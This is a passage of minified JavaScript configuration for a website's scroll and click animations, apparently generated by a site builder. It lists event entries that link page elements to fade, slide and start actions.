LEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d3307a3b},"e-2457":{id:"e-2457",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-227",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"75e6f629-023a-ef8c-3393-296fbd5e6596",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"75e6f629-023a-ef8c-3393-296fbd5e6596",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d3307a3b},"e-2459":{id:"e-2459",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-228",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"75e6f629-023a-ef8c-3393-296fbd5e659f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"75e6f629-023a-ef8c-3393-296fbd5e659f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d3307a3b},"e-2461":{id:"e-2461",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-229",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c934",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c934",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d437ebb9},"e-2463":{id:"e-2463",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-229",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c93d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c93d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d437ebb9},"e-2465":{id:"e-2465",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-230",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c942",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c942",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d437ebb9},"e-2467":{id:"e-2467",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-231",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c948",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c948",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d437ebb9},"e-2469":{id:"e-2469",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-229",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c94d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|8f073de5-e4e7-fe07-fc1c-5c514c18c94d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d437ebb9},"e-2471":{id:"e-2471",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2472"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a83",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a83",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d55bde5e},"e-2473":{id:"e-2473",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2474"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:55,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d55bde5e},"e-2475":{id:"e-2475",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2476"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d55bde5e},"e-2477":{id:"e-2477",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2478"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a96",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a96",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:55,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d55bde5e},"e-2479":{id:"e-2479",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a75",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a75",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d55bde5e},"e-2481":{id:"e-2481",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-234",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a78",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a78",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d55bde5e},"e-2483":{id:"e-2483",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-235",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|0211ce92-9d96-cf63-ca26-60f490af7a7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d55bde5e},"e-2485":{id:"e-2485",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-236",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d58202b9},"e-2487":{id:"e-2487",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-237",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1e3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1e3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d58202b9},"e-2489":{id:"e-2489",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-238",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d58202b9},"e-2491":{id:"e-2491",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d58202b9},"e-2493":{id:"e-2493",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-236",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d58202b9},"e-2495":{id:"e-2495",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|9dfc0b3e-5b45-838a-9dcd-ed1455d5e1fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d58202b9},"e-2497":{id:"e-2497",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|e346566c-ea84-61ed-5969-466ba72e4da7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|e346566c-ea84-61ed-5969-466ba72e4da7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d7d7f60f},"e-2499":{id:"e-2499",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|e346566c-ea84-61ed-5969-466ba72e4db3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|e346566c-ea84-61ed-5969-466ba72e4db3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d7d7f60f},"e-2501":{id:"e-2501",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2999d857-6abd-585e-8502-4402b1382247",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2999d857-6abd-585e-8502-4402b1382247",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195d7da205d},"e-2503":{id:"e-2503",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-240",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9d|6fda50f0-4b2a-522b-ae33-7a7c20c2d367",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9d|6fda50f0-4b2a-522b-ae33-7a7c20c2d367",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x195e926044d},"e-2505":{id:"e-2505",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"1d5a4935-1d6a-968e-9585-3fd945f88ef7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"1d5a4935-1d6a-968e-9585-3fd945f88ef7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195f2093093},"e-2506":{id:"e-2506",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-40",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2505"}},mediaQueries:["main","medium","small","tiny"],target:{id:"1d5a4935-1d6a-968e-9585-3fd945f88ef7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"1d5a4935-1d6a-968e-9585-3fd945f88ef7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195f2093096},"e-2511":{id:"e-2511",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f0b63dc5-fc56-08d0-e915-43caa1e9d367",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f0b63dc5-fc56-08d0-e915-43caa1e9d367",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195fca9f0e4},"e-2513":{id:"e-2513",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|5395e950-2a37-b747-8553-12c8119d9fb0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|5395e950-2a37-b747-8553-12c8119d9fb0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1988b5e6aa9},"e-2515":{id:"e-2515",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-254",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2546"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08148",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08148",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a3132b304},"e-2516":{id:"e-2516",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-245",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e95652},"e-2517":{id:"e-2517",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-2541"}},mediaQueries:["main"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08146",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08146",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:450,direction:null,effectIn:!0},createdOn:0x19a3132b304},"e-2518":{id:"e-2518",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-245",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2538"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080e8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080e8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e9a533},"e-2519":{id:"e-2519",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1400"}},mediaQueries:["main"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08139",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08139",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:450,direction:null,effectIn:!0},createdOn:0x18b2213e77d},"e-2521":{id:"e-2521",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-245",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e9a1d7},"e-2522":{id:"e-2522",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-255",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2524"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08155",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08155",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a3132b1a7},"e-2523":{id:"e-2523",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-250",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e95652},"e-2524":{id:"e-2524",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-254",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2522"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08155",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08155",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a3132b1a7},"e-2525":{id:"e-2525",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-2543"}},mediaQueries:["main"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08160",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08160",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:450,direction:null,effectIn:!0},createdOn:0x19a3132ae09},"e-2526":{id:"e-2526",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-254",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08162",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08162",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a3132ae09},"e-2527":{id:"e-2527",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_A